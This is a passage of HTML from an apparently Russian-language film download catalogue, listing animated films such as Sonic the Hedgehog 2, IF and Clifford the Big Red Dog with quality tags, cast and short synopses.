						<option value=15>Ранние на ДВД</option>
						<option value=9>Худшие по рейтингу</option>
						<option value=10>Лучшие по качеству</option>
						<option value=11>Худшие по качеству</option>
						<option value=12>Новые фильмы на сайте</option>
						<option value=20>Обсуждаемые</option>
					</optgroup>
				</select>
			</div>

			<div id="search_pages"><input type="radio" value="15" id="search_15" name="search_pages"><label for="search_15"  title="Показывать по 15 фильмов на странице">15</label><input type="radio" value="25" id="search_25" name="search_pages"><label for="search_25"  title="Показывать по 25 фильмов на странице">25</label><input type="radio" value="50" id="search_50" name="search_pages"><label for="search_50"  title="Показывать по 50 фильмов на странице">50</label></div>
			<div class='hide_viewed_wrap'>

				<input type="checkbox" name='hide_viewed' id='hide_viewed' />
				<label for='hide_viewed'>Скрывать просмотренные</label>

			</div>

			<input type='hidden' name='page' id='search_page'>
		</div>


	</div>



	</div>
</div>
</form>








<!-- cache:paginator2 1 7 сгенерировано ( 2026/01/20 09:42:17 )  -->
<br/><ul class='paginator mod_sort'><li class='page_prev float_left'><em></em></li><li>1</li><li><a href="2.html">2</a></li><li><a href="3.html">3</a></li><li>· · ·</li><li><a href="7.html">7</a></li><li class='page_input' title="Перейти на указанную страницу"><input value="2"><a  class='page_go'><span class="ui-icon ui-icon-circle-arrow-e"></span></a></li><li class='page_next float_right'><a href="2.html" title="Перейти на следующую страницу"><em></em></a></li></ul><br/><br/>
<!-- endcache:paginator2 -->




<div class="film-list"><div><!-- list 0 index out of range --></div><!-- 1--><!-- cache:  stometrovka ( сгенерирован 2026/01/12 14:02:24 ) --><div itemscope itemtype="https://schema.org/Movie"  id='film_621918' class="film-item is-video "><div class="overflow_wrap"><div class="film_controll" obj_id="621918" id='film_controll_621918'></div></div><div class="film-wrap"><div class='film-image' alt="Стометровка" ><a href="/film/stometrovka.html" target="_blank" style="background: url(http://media5.cdnbase.com/media/files/s3/qs/wp/cache/stometrovka_video_list.tmp)"></a></div><div class="film-info"><meta itemprop="dateCreated" content="9 июня 2025 г." /><meta itemprop="url" content="//film/stometrovka.html" /><meta itemprop="image" content="http://media5.cdnbase.com/media/files/s3/qs/wp/cache/stometrovka_video_list.tmp" /><em class="qa-icon qa-WebRip-HD use_tooltip" title='WebRip HD :: Рип сделан с интернет онлайн трансляции или скопирован с ролика, расположенного на сайте. Качество приближено к HDTV 720. '>WebRip HD</em><a href='/new-torrent/jp/'><em class="cn-icon cn-jp" title='Япония'>jp</em></a><span class="recommend_count" title='этот Фильм рекомендуют 0 человека'></span></div><h2><span itemprop="name">Стометровка</span>  (2025) <br/>(<span itemprop="alternativeHeadline">Hyakuemu.</span>)<br/></h2><div class='film-genre'><div><a href='/animaciya-films/video/' itemprop="genre" >Анимация</a>, <a href='/drama/video/' itemprop="genre" >Драма</a>, <a href='/zarubezhnyj-film/video/' itemprop="genre" style='color:#ae1933'>Зарубежный фильм</a>, <a href='/sport/video/' itemprop="genre" >Спорт</a></div><div class='tag_list'><a href="/video/tag/hdtv-1080i/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 1080</a>,&nbsp;<a href="/video/tag/hdtv-720p/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 720</a></div><div class="align-l"><strong>Режиссер</strong>: <a href="/video/actor/kendzi-ivaisava/" itemprop="actor">Кэндзи Иваисава</a></div><div class="align-l"><strong>В ролях</strong>: <a href="/video/actor/tori-matsudzaka/" itemprop="actor">Тори Мацудзака</a>, <a href="/video/actor/syota-sometani/" itemprop="actor">Сёта Сомэтани</a>, <a href="/video/actor/dzyunya-enoki/" itemprop="actor">Дзюнъя Эноки</a></div></div><div class="film-announce">Школьник Тогаси — талантливый спринтер, которому с детства не было равных в беге на 100 метров. Однажды в его школу переводится Комия — бегун с железной волей, но которому не хватает техники. Тогаси начинает обучать Комию, и их дружба постепенно превращается в соперничество. Спустя годы они вновь встречаются на треке, чтобы выяснить, кто же действительно быстрее.</div><div class="film-foot"><a href="/film/stometrovka.html" target="_blank" class='film-download'>Скачать</a><em>Дата выхода фильма: 09.06.2025</em><em>Дата добавления: 12.01.2026</em><em>Последнее обновление: 12.01.2026</em></div></div></div><!-- 2--><!-- cache:  imaginary-friends ( сгенерирован 2024/10/14 06:23:05 ) --><div itemscope itemtype="https://schema.org/Movie"  id='film_362629' class="film-item is-video "><div class="overflow_wrap"><div class="film_controll" obj_id="362629" id='film_controll_362629'></div></div><div class="film-wrap"><div class='film-image' alt="Воображаемые друзья" ><a href="/film/imaginary-friends.html" target="_blank" style="background: url(http://media5.cdnbase.com/media/photologue/photos/cache/uRelrbup3DiGOn561lcMH_video_list.jpg)"></a></div><div class="film-info"><meta itemprop="dateCreated" content="7 мая 2024 г." /><meta itemprop="url" content="//film/imaginary-friends.html" /><meta itemprop="image" content="http://media5.cdnbase.com/media/photologue/photos/cache/uRelrbup3DiGOn561lcMH_video_list.jpg" /><em class="qa-icon qa-BDRip use_tooltip" title='BDRip :: Это рип с Blu-ray или BD диска высокой плотности с видео высокой четкости. Как правило имеет несколько звуковых дорожек и высокое качество видео и звука.'>BDRip</em><a href='/new-torrent/us/'><em class="cn-icon cn-us" title='США'>us</em></a><a href='/new-torrent/ca/'><em class="cn-icon cn-ca" title='Канада'>ca</em></a><em class='nav-icon nav-online' title='Есть просмотр онлайн'>online</em><span class="recommend_count" title='этот Фильм рекомендуют 6 человека'><em class='nav-icon nav-thumb_up'>Рекомендую</em> 6</span></div><h2><span itemprop="name">Воображаемые друзья</span>  (2024) <br/>(<span itemprop="alternativeHeadline">IF</span>)<br/></h2><div class='film-genre'><div><a href='/animaciya-films/video/' itemprop="genre" >Анимация</a>, <a href='/drama/video/' itemprop="genre" >Драма</a>, <a href='/zarubezhnyj-film/video/' itemprop="genre" style='color:#ae1933'>Зарубежный фильм</a>, <a href='/comedy/video/' itemprop="genre" >Комедия</a>, <a href='/family/video/' itemprop="genre" >Семейный</a>, <a href='/fantasy/video/' itemprop="genre" >Фэнтези</a></div><div class='tag_list'><a href="/video/tag/hd-2160r/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 2160р</a>,&nbsp;<a href="/video/tag/hdtv-1080i/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 1080</a>,&nbsp;<a href="/video/tag/hdtv-720p/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 720</a>,&nbsp;<a href="/video/tag/pro-robotov/"  ><em class="nav-icon nav-tag_blue">tag</em>Про роботов</a>,&nbsp;<a href="/video/tag/avangard-i-syurrealizm/"  ><em class="nav-icon nav-tag_blue">tag</em>Авангард и Сюрреализм</a>,&nbsp;<a href="/video/tag/prizraki/"  ><em class="nav-icon nav-tag_blue">tag</em>Призраки</a></div><div class="align-l"><strong>Режиссер</strong>: <a href="/video/actor/dzhon-krasinski/" itemprop="actor">Джон Красински</a></div><div class="align-l"><strong>В ролях</strong>: <a href="/video/actor/rajan-rejnolds/" itemprop="actor">Райан Рейнольдс</a>, <a href="/video/actor/kejli-fleming/" itemprop="actor">Кэйли Флеминг</a>, <a href="/video/actor/akvafina/" itemprop="actor">Аквафина</a></div></div><div class="film-announce">Беа заводит знакомства с воображаемыми друзьями, которых бросили их хозяева.</div><div class="film-foot"><a href="/film/imaginary-friends.html" target="_blank" class='film-download' title='Скачать или Смотреть онлайн'>Скачать и Смотреть</a><em>Дата выхода фильма: 07.05.2024</em><em>Дата добавления: 25.06.2024</em><em>Последнее обновление: 14.10.2024</em></div></div></div><div><!-- list 1 index out of range --></div><!-- 3--><!-- cache:  untitled-woody-woodpecker ( сгенерирован 2024/05/13 17:25:24 ) --><div itemscope itemtype="https://schema.org/Movie"  id='film_396389' class="film-item is-video "><div class="overflow_wrap"><div class="film_controll" obj_id="396389" id='film_controll_396389'></div></div><div class="film-wrap"><div class='film-image' alt="Вуди Вудпекер отправляется в лагерь" ><a href="/film/untitled-woody-woodpecker.html" target="_blank" style="background: url(http://media5.cdnbase.com/media/photologue/photos/cache/4554_video_list.jpg)"></a></div><div class="film-info"><meta itemprop="dateCreated" content="12 апреля 2024 г." /><meta itemprop="url" content="//film/untitled-woody-woodpecker.html" /><meta itemprop="image" content="http://media5.cdnbase.com/media/photologue/photos/cache/4554_video_list.jpg" /><em class="qa-icon qa-WebRip-HD use_tooltip" title='WebRip HD :: Рип сделан с интернет онлайн трансляции или скопирован с ролика, расположенного на сайте. Качество приближено к HDTV 720. '>WebRip HD</em><a href='/new-torrent/us/'><em class="cn-icon cn-us" title='США'>us</em></a><a href='/new-torrent/au/'><em class="cn-icon cn-au" title='Австралия'>au</em></a><a href='/new-torrent/bg/'><em class="cn-icon cn-bg" title='Болгария'>bg</em></a><span class="recommend_count" title='этот Фильм рекомендуют 0 человека'></span></div><h2><span itemprop="name">Вуди Вудпекер отправляется в лагерь</span>  (2024) <br/>(<span itemprop="alternativeHeadline">Untitled Woody Woodpecker</span>)<br/></h2><div class='film-genre'><div><a href='/animaciya-films/video/' itemprop="genre" >Анимация</a>, <a href='/zarubezhnyj-film/video/' itemprop="genre" style='color:#ae1933'>Зарубежный фильм</a>, <a href='/comedy/video/' itemprop="genre" >Комедия</a>, <a href='/adventure/video/' itemprop="genre" >Приключения</a>, <a href='/family/video/' itemprop="genre" >Семейный</a>, <a href='/fantasy/video/' itemprop="genre" >Фэнтези</a></div><div class='tag_list'><a href="/video/tag/hdtv-1080i/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 1080</a>,&nbsp;<a href="/video/tag/hdtv-720p/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 720</a></div><div class="align-l"><strong>Режиссер</strong>: <a href="/video/actor/dzhonatan-a-rozenbaum/" itemprop="actor">Джонатан А. Розенбаум</a></div><div class="align-l"><strong>В ролях</strong>: <a href="/video/actor/hloya-de-los-santos/" itemprop="actor">Хлоя Де Лос Сантос</a>, <a href="/video/actor/savanna-la-rejn-1/" itemprop="actor">Саванна Ла Рэйн</a>, <a href="/video/actor/evan-stanhope/" itemprop="actor">Еван Станхопе</a></div></div><div class="film-announce">Неугомонного дятла Вуди выгоняют из родного леса, и теперь он должен найти себе новый дом, в котором мог бы жить с комфортом. Вскоре он попадает в лагерь Ву-Ху — казалось бы, идеальное место, чтобы обосноваться. Вуди уверен, что теперь именно здесь будет его дом. Однако очень скоро выясняется, что лагерь под угрозой закрытия, и виной тому некий инспектор.</div><div class="film-foot"><a href="/film/untitled-woody-woodpecker.html" target="_blank" class='film-download'>Скачать</a><em>Дата выхода фильма: 12.04.2024</em><em>Дата добавления: 30.04.2024</em><em>Последнее обновление: 30.04.2024</em></div></div></div><!-- 4--><!-- cache:  film-1407932 ( сгенерирован 2024/05/15 22:49:17 ) --><div itemscope itemtype="https://schema.org/Movie"  id='film_221242' class="film-item is-video "><div class="overflow_wrap"><div class="film_controll" obj_id="221242" id='film_controll_221242'></div></div><div class="film-wrap"><div class='film-image' alt="Крестьяне" ><a href="/film/film-1407932.html" target="_blank" style="background: url(http://media5.cdnbase.com/media/photologue/photos/cache/87_video_list.jpg)"></a></div><div class="film-info"><meta itemprop="dateCreated" content="8 сентября 2023 г." /><meta itemprop="url" content="//film/film-1407932.html" /><meta itemprop="image" content="http://media5.cdnbase.com/media/photologue/photos/cache/87_video_list.jpg" /><em class="qa-icon qa-BDRip use_tooltip" title='BDRip :: Это рип с Blu-ray или BD диска высокой плотности с видео высокой четкости. Как правило имеет несколько звуковых дорожек и высокое качество видео и звука.'>BDRip</em><a href='/new-torrent/pl/'><em class="cn-icon cn-pl" title='Польша'>pl</em></a><a href='/new-torrent/rs/'><em class="cn-icon cn-rs" title='Сербия'>rs</em></a><a href='/new-torrent/lt/'><em class="cn-icon cn-lt" title='Литва'>lt</em></a><em class='nav-icon nav-online' title='Есть просмотр онлайн'>online</em><span class="recommend_count" title='этот Фильм рекомендуют 0 человека'></span></div><h2><span itemprop="name">Крестьяне</span>  (2023) <br/>(<span itemprop="alternativeHeadline">Chlopi</span>)<br/></h2><div class='film-genre'><div><a href='/animaciya-films/video/' itemprop="genre" >Анимация</a>, <a href='/elder/video/' itemprop="genre" >Для взрослых</a>, <a href='/drama/video/' itemprop="genre" >Драма</a>, <a href='/zarubezhnyj-film/video/' itemprop="genre" style='color:#ae1933'>Зарубежный фильм</a></div><div class='tag_list'><a href="/video/tag/hdtv-1080i/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 1080</a>,&nbsp;<a href="/video/tag/pro-lyubov/"  ><em class="nav-icon nav-tag_blue">tag</em>Про любовь </a>,&nbsp;<a href="/video/tag/ekranizaciya/"  ><em class="nav-icon nav-tag_blue">tag</em>Экранизация</a></div><div class="align-r"><em class="nav-icon nav-tag_blue"></em><strong>Экранизация по произведению</strong>: <a href="/video/actor/vladislav-stanislav-rejmont/" itemprop="actor">Владислав Станислав Реймонт</a></div><div class="align-l"><strong>Режиссеры</strong>: <a href="/video/actor/dorota-kobela/" itemprop="actor">Дорота Кобела</a>, <a href="/video/actor/hyu-uelshman/" itemprop="actor">Хью Уэлшман</a></div><div class="align-l"><strong>В ролях</strong>: <a href="/video/actor/matsej-musyal/" itemprop="actor">Мацей Мусял</a>, <a href="/video/actor/yuliya-venyava-narkevich/" itemprop="actor">Юлия Венява-Наркевич</a>, <a href="/video/actor/sonya-metelitsa/" itemprop="actor">Соня Метелица</a></div></div><div class="film-announce">Крестьянка Ягна влюблена в Антека, но вынуждена выйти замуж за его состоятельного отца. Со временем Ягна становится объектом зависти и ненависти жителей деревни.</div><div class="film-foot"><a href="/film/film-1407932.html" target="_blank" class='film-download' title='Скачать или Смотреть онлайн'>Скачать и Смотреть</a><em>Дата выхода фильма: 08.09.2023</em><em>Дата добавления: 15.05.2024</em><em>Последнее обновление: 15.05.2024</em></div></div></div><div><!-- start 95  --><!-- 95  --></div><!-- 5--><!-- cache:  film-4631297 ( сгенерирован 2024/05/13 17:04:01 ) --><div itemscope itemtype="https://schema.org/Movie"  id='film_147168' class="film-item is-video "><div class="overflow_wrap"><div class="film_controll" obj_id="147168" id='film_controll_147168'></div></div><div class="film-wrap"><div class='film-image' alt="Приключения Блю в большом городе" ><a href="/film/film-4631297.html" target="_blank" style="background: url(http://media5.cdnbase.com/media/files/s1/gg/ek/cache/priklyucheniya-blyu-v-bolshom-_video_list.jpg)"></a></div><div class="film-info"><meta itemprop="dateCreated" content="18 ноября 2022 г." /><meta itemprop="url" content="//film/film-4631297.html" /><meta itemprop="image" content="http://media5.cdnbase.com/media/files/s1/gg/ek/cache/priklyucheniya-blyu-v-bolshom-_video_list.jpg" /><em class="qa-icon qa-WebRip-HD use_tooltip" title='WebRip HD :: Рип сделан с интернет онлайн трансляции или скопирован с ролика, расположенного на сайте. Качество приближено к HDTV 720. '>WebRip HD</em><a href='/new-torrent/us/'><em class="cn-icon cn-us" title='США'>us</em></a><em class='nav-icon nav-online' title='Есть просмотр онлайн'>online</em><span class="recommend_count" title='этот Фильм рекомендуют 0 человека'></span></div><h2><span itemprop="name">Приключения Блю в большом городе</span>  (2022) <br/>(<span itemprop="alternativeHeadline">Blue&#x27;s Broadway Dreams</span>)<br/></h2><div class='film-genre'><div><a href='/animaciya-films/video/' itemprop="genre" >Анимация</a>, <a href='/zarubezhnyj-film/video/' itemprop="genre" style='color:#ae1933'>Зарубежный фильм</a>, <a href='/comedy/video/' itemprop="genre" >Комедия</a>, <a href='/musical/video/' itemprop="genre" >Мюзикл</a>, <a href='/family/video/' itemprop="genre" >Семейный</a></div><div class='tag_list'><a href="/video/tag/hdtv-1080i/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 1080</a></div><div class="align-l"><strong>Режиссер</strong>: <a href="/video/actor/mett-stavski/" itemprop="actor">Мэтт Ставски</a></div><div class="align-l"><strong>В ролях</strong>: <a href="/video/actor/nik-balaban/" itemprop="actor">Ник Балабан</a>, <a href="/video/actor/ava-ogyusten/" itemprop="actor">Ава Огюстен</a>, <a href="/video/actor/shazdeh-kapadia/" itemprop="actor">Шаздех Кападиа</a></div></div><div class="film-announce">Блю и Джош решают вместе поехать в Нью-Йорк, чтобы герой мог пройти прослушивание на роль в бродвейском мюзикле Rainbow Puppy. Однако, будучи уже в городе, Джош понимает, что оставил дома свой блокнот, а без него он понятия не имеет, куда ему идти и как вернуться назад. К счастью, им на помощь отправляются верные товарищи, такие как Мистер Солт, Мейлбокс, Тикети Ток и Скользкое Мыло. Команда решает разыскать самого первого ведущего «Умной собачки Блу» Стива, который как раз живет в Нью-Йорке и может помочь им в поисках Джоша и Блю.</div><div class="film-foot"><a href="/film/film-4631297.html" target="_blank" class='film-download' title='Скачать или Смотреть онлайн'>Скачать и Смотреть</a><em>Дата выхода фильма: 18.11.2022</em><em>Дата добавления: 01.10.2023</em><em>Последнее обновление: 01.10.2023</em></div></div></div><!-- 6--><!-- cache:  blejz-2 ( сгенерирован 2024/05/13 16:54:51 ) --><div itemscope itemtype="https://schema.org/Movie"  id='film_78659' class="film-item is-video "><div class="overflow_wrap"><div class="film_controll" obj_id="78659" id='film_controll_78659'></div></div><div class="film-wrap"><div class='film-image' alt="Блейз" ><a href="/film/blejz-2.html" target="_blank" style="background: url(http://media5.cdnbase.com/media/files/s3/gk/vu/cache/blejz_video_list.jpg)"></a></div><div class="film-info"><meta itemprop="dateCreated" content="9 июня 2022 г." /><meta itemprop="url" content="//film/blejz-2.html" /><meta itemprop="image" content="http://media5.cdnbase.com/media/files/s3/gk/vu/cache/blejz_video_list.jpg" /><em class="qa-icon qa-BDRip use_tooltip" title='BDRip :: Это рип с Blu-ray или BD диска высокой плотности с видео высокой четкости. Как правило имеет несколько звуковых дорожек и высокое качество видео и звука.'>BDRip</em><a href='/new-torrent/us/'><em class="cn-icon cn-us" title='США'>us</em></a><em class='nav-icon nav-online' title='Есть просмотр онлайн'>online</em><span class="recommend_count" title='этот Фильм рекомендуют 2 человека'><em class='nav-icon nav-thumb_up'>Рекомендую</em> 2</span></div><h2><span itemprop="name">Блейз</span>  (2022) <br/>(<span itemprop="alternativeHeadline">Blaze</span>)<br/></h2><div class='film-genre'><div><a href='/animaciya-films/video/' itemprop="genre" >Анимация</a>, <a href='/zarubezhnyj-film/video/' itemprop="genre" style='color:#ae1933'>Зарубежный фильм</a>, <a href='/criminal/video/' itemprop="genre" >Криминал</a>, <a href='/fantasy/video/' itemprop="genre" >Фэнтези</a>, <a href='/drama/video/' itemprop="genre" >драма</a></div><div class='tag_list'><a href="/video/tag/hdtv-1080i/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 1080</a>,&nbsp;<a href="/video/tag/hdtv-720p/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 720</a>,&nbsp;<a href="/video/tag/avangard-i-syurrealizm/"  ><em class="nav-icon nav-tag_blue">tag</em>Авангард и Сюрреализм</a></div><div class="align-l"><strong>Режиссеры</strong>: <a href="/video/actor/del-ketrin-barton/" itemprop="actor">Дель Кэтрин Бартон</a>, <a href="/video/actor/del-kathryn-barton/" itemprop="actor">Дел Катхрyн Бартон</a></div><div class="align-l"><strong>В ролях</strong>: <a href="/video/actor/morgana-dejvis/" itemprop="actor">Моргана Дейвис</a>, <a href="/video/actor/sajmon-bejker/" itemprop="actor">Саймон Бейкер</a>, <a href="/video/actor/yael-stoun/" itemprop="actor">Яэль Стоун</a></div></div><div class="film-announce">Став свидетелем жестокого преступления, 12-летняя девочка переживает сильную травму и пытается осмыслить увиденное. Ответы подросток ищет в мире своих фантазий. Отец стремится защитить и поддержать дочь в ее поисках.</div><div class="film-foot"><a href="/film/blejz-2.html" target="_blank" class='film-download' title='Скачать или Смотреть онлайн'>Скачать и Смотреть</a><em>Дата выхода фильма: 09.06.2022</em><em>Дата добавления: 19.12.2022</em><em>Последнее обновление: 28.09.2023</em></div></div></div><div><!-- start 1740  --><div class="smi24__informer smi24__auto" data-smi-blockid="27543"></div><script>(window.smiq = window.smiq || []).push({});</script><!-- 1740  --></div><!-- 7--><!-- cache:  film-16 ( сгенерирован 2024/05/13 16:52:27 ) --><div itemscope itemtype="https://schema.org/Movie"  id='film_68623' class="film-item is-video "><div class="overflow_wrap"><div class="film_controll" obj_id="68623" id='film_controll_68623'></div></div><div class="film-wrap"><div class='film-image' alt="Соник в кино 2" ><a href="/film/film-16.html" target="_blank" style="background: url(http://media5.cdnbase.com/media/files/s1/ae/vi/cache/sonik-v-kino-2_video_list.jpg)"></a></div><div class="film-info"><meta itemprop="dateCreated" content="30 марта 2022 г." /><meta itemprop="url" content="//film/film-16.html" /><meta itemprop="image" content="http://media5.cdnbase.com/media/files/s1/ae/vi/cache/sonik-v-kino-2_video_list.jpg" /><em class="qa-icon qa-Blu-Ray use_tooltip" title='Blu-Ray :: Blu-ray или BD - это диск высокой плотности с видео высокой четкости. Имеет несколько звуковых дорожек и высокое качество видео и звука.'>Blu-Ray</em><a href='/new-torrent/us/'><em class="cn-icon cn-us" title='США'>us</em></a><a href='/new-torrent/jp/'><em class="cn-icon cn-jp" title='Япония'>jp</em></a><em class='nav-icon nav-online' title='Есть просмотр онлайн'>online</em><span class="recommend_count" title='этот Фильм рекомендуют 48 человека'><em class='nav-icon nav-thumb_up'>Рекомендую</em> 48</span></div><h2><span itemprop="name">Соник в кино 2</span>  (2022) <br/>(<span itemprop="alternativeHeadline">Sonic the Hedgehog 2</span>)<br/></h2><div class='film-genre'><div><a href='/animaciya-films/video/' itemprop="genre" >Анимация</a>, <a href='/action/video/' itemprop="genre" >Боевик</a>, <a href='/zarubezhnyj-film/video/' itemprop="genre" style='color:#ae1933'>Зарубежный фильм</a>, <a href='/comedy/video/' itemprop="genre" >Комедия</a>, <a href='/adventure/video/' itemprop="genre" >Приключения</a>, <a href='/family/video/' itemprop="genre" >Семейный</a>, <a href='/scifiction/video/' itemprop="genre" >Фантастика</a>, <a href='/fantasy/video/' itemprop="genre" >Фэнтези</a></div><div class='tag_list'><a href="/video/tag/hd-2160r/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 2160р</a>,&nbsp;<a href="/video/tag/hdtv-1080i/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 1080</a>,&nbsp;<a href="/video/tag/hdtv-720p/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 720</a>,&nbsp;<a href="/video/tag/prishelcy/"  ><em class="nav-icon nav-tag_blue">tag</em>Про инопланетян</a>,&nbsp;<a href="/video/tag/parallelnye-miry/"  ><em class="nav-icon nav-tag_blue">tag</em>Параллельные миры</a>,&nbsp;<a href="/video/tag/sverhsposobnosti/"  ><em class="nav-icon nav-tag_blue">tag</em>Сверхспособности</a></div><div class="align-l"><strong>Режиссеры</strong>: <a href="/video/actor/idris-elba/" itemprop="actor">Идрис Эльба</a>, <a href="/video/actor/dzhim-kerri/" itemprop="actor">Джим Керри</a>, <a href="/video/actor/dzhejms-marsden/" itemprop="actor">Джеймс Марсден</a></div><div class="align-l"><strong>В ролях</strong>: <a href="/video/actor/dzhejms-marsden/" itemprop="actor">Джеймс Марсден</a>, <a href="/video/actor/dzhim-kerri/" itemprop="actor">Джим Керри</a>, <a href="/video/actor/ben-shvarts/" itemprop="actor">Бен Шварц</a></div></div><div class="film-announce">Поселившись в Грин Хилз, Соник стремится доказать, что у него есть все задатки настоящего героя. И геройское испытание не заставляет себя долго ждать: злодейский доктор Роботник вновь строит козни. На этот раз — с загадочным напарником Наклзом. Вместе они разыскивают бесценный изумруд, в котором заключены силы, способные уничтожать целые цивилизации. Соник объединяется с лисенком Тейлзом, чтобы отправиться в кругосветное путешествие и найти изумруд до того, как он попадет в плохие руки.</div><div class="film-foot"><a href="/film/film-16.html" target="_blank" class='film-download' title='Скачать или Смотреть онлайн'>Скачать и Смотреть</a><em>Дата выхода фильма: 30.03.2022</em><em>Дата добавления: 07.05.2022</em><em>Последнее обновление: 22.08.2023</em></div></div></div><!-- 8--><!-- cache:  bolshoj-krasnyj-pes-klifford ( сгенерирован 2024/05/13 16:53:33 ) --><div itemscope itemtype="https://schema.org/Movie"  id='film_73148' class="film-item is-video "><div class="overflow_wrap"><div class="film_controll" obj_id="73148" id='film_controll_73148'></div></div><div class="film-wrap"><div class='film-image' alt="Большой красный пес Клиффорд" ><a href="/film/bolshoj-krasnyj-pes-klifford.html" target="_blank" style="background: url(http://media5.cdnbase.com/media/files/s3/ei/ro/cache/bolshoj-krasnyij-pes-klifford_video_list.jpg)"></a></div><div class="film-info"><meta itemprop="dateCreated" content="2 декабря 2021 г." /><meta itemprop="url" content="//film/bolshoj-krasnyj-pes-klifford.html" /><meta itemprop="image" content="http://media5.cdnbase.com/media/files/s3/ei/ro/cache/bolshoj-krasnyij-pes-klifford_video_list.jpg" /><em class="qa-icon qa-Blu-Ray use_tooltip" title='Blu-Ray :: Blu-ray или BD - это диск высокой плотности с видео высокой четкости. Имеет несколько звуковых дорожек и высокое качество видео и звука.'>Blu-Ray</em><a href='/new-torrent/us/'><em class="cn-icon cn-us" title='США'>us</em></a><a href='/new-torrent/gb/'><em class="cn-icon cn-gb" title='Великобритания'>gb</em></a><a href='/new-torrent/ca/'><em class="cn-icon cn-ca" title='Канада'>ca</em></a><em class='nav-icon nav-online' title='Есть просмотр онлайн'>online</em><span class="recommend_count" title='этот Фильм рекомендуют 17 человека'><em class='nav-icon nav-thumb_up'>Рекомендую</em> 17</span></div><h2><span itemprop="name">Большой красный пес Клиффорд</span>  (2021) <br/>(<span itemprop="alternativeHeadline">Clifford the Big Red Dog</span>)<br/></h2><div class='film-genre'><div><a href='/animaciya-films/video/' itemprop="genre" >Анимация</a>, <a href='/zarubezhnyj-film/video/' itemprop="genre" style='color:#ae1933'>Зарубежный фильм</a>, <a href='/comedy/video/' itemprop="genre" >Комедия</a>, <a href='/adventure/video/' itemprop="genre" >Приключения</a>, <a href='/family/video/' itemprop="genre" >Семейный</a>, <a href='/fantasy/video/' itemprop="genre" >Фэнтези</a></div><div class='tag_list'><a href="/video/tag/hd-2160r/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 2160р</a>,&nbsp;<a href="/video/tag/hdtv-1080i/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 1080</a>,&nbsp;<a href="/video/tag/hdtv-720p/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 720</a>,&nbsp;<a href="/video/tag/pro-sobak/"  ><em class="nav-icon nav-tag_blue">tag</em>Про собак</a>,&nbsp;<a href="/video/tag/pro-zhivotnyh/"  ><em class="nav-icon nav-tag_blue">tag</em>Про животных</a>,&nbsp;<a href="/video/tag/ekranizaciya/"  ><em class="nav-icon nav-tag_blue">tag</em>Экранизация</a></div><div class="align-r"><em class="nav-icon nav-tag_blue"></em><strong>Экранизация по произведению</strong>: <a href="/video/actor/norman-brajdvell/" itemprop="actor">Норман Брайдвелл</a></div><div class="align-l"><strong>Режиссер</strong>: <a href="/video/actor/uolt-beker/" itemprop="actor">Уолт Бекер</a></div><div class="align-l"><strong>В ролях</strong>: <a href="/video/actor/dzhek-uajtholl/" itemprop="actor">Джэк Уайтхолл</a>, <a href="/video/actor/derbi-kemp/" itemprop="actor">Дэрби Кэмп</a>, <a href="/video/actor/sienna-gillori/" itemprop="actor">Сиенна Гиллори</a></div></div><div class="film-announce">Когда школьница Эмили получает в подарок от спасателя животных очаровательного щенка с красной шерстью, она и представить не может, что на утро обнаружит в своей маленькой нью-йоркской квартирке… огромного 3-метрового пса! Мама в командировке, поэтому самые захватывающие и необыкновенные приключения ждут Эмили и ее веселого и порывистого дядю Кейси. Клиффорд научит их — а заодно и весь мир — любить по-крупному.</div><div class="film-foot"><a href="/film/bolshoj-krasnyj-pes-klifford.html" target="_blank" class='film-download' title='Скачать или Смотреть онлайн'>Скачать и Смотреть</a><em>Дата выхода фильма: 02.12.2021</em><em>Дата добавления: 14.11.2021</em><em>Последнее обновление: 13.04.2022</em></div></div></div><div><!-- list 4 index out of range --></div><!-- 9--><!-- cache:  kosmicheskij-dzhem-2 ( сгенерирован 2024/05/13 16:51:30 ) --><div itemscope itemtype="https://schema.org/Movie"  id='film_64909' class="film-item is-video "><div class="overflow_wrap"><div class="film_controll" obj_id="64909" id='film_controll_64909'></div></div><div class="film-wrap"><div class='film-image' alt="Космический джем: Новое поколение" ><a href="/film/kosmicheskij-dzhem-2.html" target="_blank" style="background: url(http://media5.cdnbase.com/media/files/s1/vm/xn/cache/kosmicheskij-dzhem-2_video_list.PNG)"></a></div><div class="film-info"><meta itemprop="dateCreated" content="15 июля 2021 г." /><meta itemprop="url" content="//film/kosmicheskij-dzhem-2.html" /><meta itemprop="image" content="http://media5.cdnbase.com/media/files/s1/vm/xn/cache/kosmicheskij-dzhem-2_video_list.PNG" /><em class="qa-icon qa-Blu-Ray use_tooltip" title='Blu-Ray :: Blu-ray или BD - это диск высокой плотности с видео высокой четкости. Имеет несколько звуковых дорожек и высокое качество видео и звука.'>Blu-Ray</em><a href='/new-torrent/us/'><em class="cn-icon cn-us" title='США'>us</em></a><em class='nav-icon nav-online' title='Есть просмотр онлайн'>online</em><span class="recommend_count" title='этот Фильм рекомендуют 15 человека'><em class='nav-icon nav-thumb_up'>Рекомендую</em> 15</span></div><h2><span itemprop="name">Космический джем: Новое поколение</span>  (2021) <br/>(<span itemprop="alternativeHeadline">Space Jam: A New Legacy</span>)<br/></h2><div class='film-genre'><div><a href='/animaciya-films/video/' itemprop="genre" >Анимация</a>, <a href='/zarubezhnyj-film/video/' itemprop="genre" style='color:#ae1933'>Зарубежный фильм</a>, <a href='/comedy/video/' itemprop="genre" >Комедия</a>, <a href='/adventure/video/' itemprop="genre" >Приключения</a>, <a href='/family/video/' itemprop="genre" >Семейный</a>, <a href='/sport/video/' itemprop="genre" >Спорт</a>, <a href='/scifiction/video/' itemprop="genre" >Фантастика</a>, <a href='/fantasy/video/' itemprop="genre" >Фэнтези</a></div><div class='tag_list'><a href="/video/tag/hd-2160r/" 